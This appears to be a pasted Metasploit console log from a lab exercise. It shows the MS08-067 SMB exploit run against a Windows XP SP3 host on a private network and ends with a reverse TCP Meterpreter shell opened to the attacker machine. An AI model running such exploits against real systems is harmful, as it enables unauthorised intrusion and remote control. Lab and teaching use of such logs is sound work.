 RHOST => 192.168.163.140
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.163.150:4444
[*] 192.168.163.140:445 - Automatically detecting the target...
[*] 192.168.163.140:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Englis
h
[*] 192.168.163.140:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.163.140:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.163.140
[*] Meterpreter session 1 opened (192.168.163.150:4444 -> 192.168.163.140:1381)
at 2020-01-07 08:55:56 -0500
meterpreter >